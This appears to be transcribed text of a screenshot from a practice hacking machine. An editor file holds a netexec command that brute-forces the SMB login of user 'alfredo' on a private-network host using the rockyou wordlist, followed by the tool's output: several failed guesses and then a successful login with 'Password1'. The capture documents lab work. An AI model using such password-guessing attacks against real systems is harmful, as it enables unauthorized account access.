 1 2 3 4 8 18:08
~/Desktop/maquinas/change/bruto - Mousepad
File Edit Search View Document Help
1 netexec smb 192.168.0.19  -u  alfredo  -p /usr/share/wordlists/rockyou.txt --ignore-pw-decoding
2
3 SMB 192.168.0.19 445 CHANGE [*] Windows 10 / Server 2019 Build 17763 x64 (name:CHANGE) (domain:megachange.nyx) (signing:True) (SMBv1:None) (Null
Auth:True)
4 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:123456 STATUS_LOGON_FAILURE
5 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:12345 STATUS_LOGON_FAILURE
6 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:123456789 STATUS_LOGON_FAILURE
7 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:password STATUS_LOGON_FAILURE
8 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:iloveyou STATUS_LOGON_FAILURE
9 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:princess STATUS_LOGON_FAILURE
10 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:1234567 STATUS_LOGON_FAILURE
11 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:rockyou STATUS_LOGON_FAILURE
12 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:12345678 STATUS_LOGON_FAILURE
13 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:abc123 STATUS_LOGON_FAILURE
14 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:nicole STATUS_LOGON_FAILURE
15 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:daniel STATUS_LOGON_FAILURE
16 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:babygirl STATUS_LOGON_FAILURE
17 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:monkey STATUS_LOGON_FAILURE
18 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:lovely STATUS_LOGON_FAILURE
19 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:jessica STATUS_LOGON_FAILURE
20 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:shawn1 STATUS_LOGON_FAILURE
21 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:rusty STATUS_LOGON_FAILURE
22 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:pablito STATUS_LOGON_FAILURE
23 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:marquis STATUS_LOGON_FAILURE
24 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:freestyle STATUS_LOGON_FAILURE
25 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:candygirl STATUS_LOGON_FAILURE
26 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:blackjack STATUS_LOGON_FAILURE
27 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:amsterdam STATUS_LOGON_FAILURE
28 SMB 192.168.0.19 445 CHANGE [-] megachange.nyx\alfredo:alone STATUS_LOGON_FAILURE
29 SMB 192.168.0.19 445 CHANGE [+] megachange.nyx\alfredo:Password1
30